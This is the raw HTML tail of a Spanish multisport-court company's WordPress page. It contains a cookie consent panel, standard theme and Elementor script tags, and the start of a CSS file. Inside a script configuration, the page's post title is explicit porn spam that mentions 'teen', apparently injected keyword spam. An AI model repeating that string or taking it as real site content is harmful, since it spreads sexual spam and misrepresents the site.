                            <a id="wt-cli-tab-link-analiticas" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analiticas" aria-controls="wt-cli-tab-analiticas" class="cli-nav-link cli-settings-mobile" data-target="analiticas" data-toggle="cli-toggle-tab">
                                Analiticas                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analiticas" aria-label="analiticas" data-id="checkbox-analiticas" role="switch" aria-controls="wt-cli-tab-link-analiticas" aria-labelledby="wt-cli-tab-link-analiticas"  checked='checked' />
                                    <label for="wt-cli-checkbox-analiticas" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">analiticas</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analiticas" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analiticas" class="cli-tab-pane cli-fade" data-id="analiticas">
                            <div class="wt-cli-cookie-description">Las cookies analíticas se utilizan para entender cómo interactúan los visitantes con el sitio web. Estas cookies ayudan a proporcionar información sobre las métricas del número de visitantes, la tasa de rebote, la fuente de tráfico, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Guardar y aceptar</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(4, 180, 124)","button_1_button_hover":"rgb(4, 180, 124)","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgb(30, 115, 190)","button_2_button_hover":"rgb(30, 115, 190)","button_2_link_colour":"rgb(255, 255, 255)","button_2_as_button":true,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(204, 204, 204)","button_3_button_hover":"rgb(204, 204, 204)","button_3_link_colour":"#333","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgb(30, 115, 190)","button_4_button_hover":"rgb(30, 115, 190)","button_4_link_colour":"rgb(255, 255, 255)","button_4_as_button":true,"button_7_button_colour":"rgb(4, 180, 124)","button_7_button_hover":"rgb(4, 180, 124)","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"button_2_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["line-height","20px"]],"button_3_style":[["display","inline-block"],["background","#ccc"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","solid 0px #fff"],["margin-top","15px"],["line-height","20px"]],"button_4_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["margin-top","15px"],["line-height","20px"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #ccc"],"4":["color","#ccc"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-25px"],"11":["margin-top","-25px"],"12":["float","right"],"13":["right","0px"],"14":["cursor","pointer"],"15":["background-color","rgba(0, 0, 0, 0)"],"18":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
				<script type="text/javascript">
			jQuery(document).ready(function(){
				jQuery('.cli_manage_current_consent').click(function(){
					jQuery('#cookie-law-info-again').click();
					setTimeout(function(){
						jQuery(window).scrollTop(jQuery('#cookie-law-info-bar').offset().top);
					},1000);
				});
			});
		</script>
					<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.6" id="astra-theme-js-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.6.4" id="morphext-js-js"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"5af20a7697"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.6.4" id="welcomebar-frontjs-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.4" id="detectmobilebrowser-js"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"header.site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.4" id="mystickymenu-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pistasmultideportivas.com\/wp-admin\/admin-ajax.php","nonce":"3919f6543a","urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pistasmultideportivas.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.0" id="elementor-pro-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":18025,"title":"Sexkontakt%20hot%20babe%20erotic%20-%20asian%20teen%20anal%20danskporno%20-%20www.pistasmultideportivas.com","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.0" id="pro-elements-handlers-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.3" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pistasmultideportivas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pistasmultideportivas.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80130.css?ver=1735768823
body_size: 1306
content:
.elementor-80130 .elementor-element.elementor-element-6e95c2a7:not(.elementor-motion-effects-element-type-background), .elementor-80130 .elementor-element.elementor-element-6e95c2a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001C38;}.elementor-80130 .elementor-element.elementor-element-6e95c2a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-80130 .elementor-element.elementor-element-6e95c2a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80130 .elementor-element.elementor-element-136b708e > .elementor-element-populated{margin:0px 11px 0px 0px;--e-column-margin-right:11px;--e-column-margin-left:0px;}.elementor-80130 .elementor-element.elementor-element-c4f5f4b img{width:52%;}.elementor-80130 .elementor-element.elementor-element-4662d585{color:#FFFFFF;font-size:14px;font-weight:300;}.elementor-bc-flex-widget .elementor-80130 .elementor-element.elementor-element-b8714a6.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-b8714a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-53f67b45{text-align:left;}.elementor-80130 .elementor-element.elementor-element-53f67b45 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-80130 .elementor-element.elementor-element-6af84a9e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-icon{padding-right:0px;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-22e734c8{text-align:left;}.elementor-80130 .elementor-element.elementor-element-22e734c8 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-80130 .elementor-element.elementor-element-53e8b6d{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-icon{padding-right:0px;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-80130 .elementor-element.elementor-element-6c8a65e9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-44714cd3{text-align:left;}.elementor-80130 .elementor-element.elementor-element-44714cd3 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-80130 .elementor-element.elementor-element-e45c5f4{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-icon{padding-right:0px;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-80130 .elementor-element.elementor-element-508cdf7a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-508cdf7a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items:not(.elementor-inline-items) 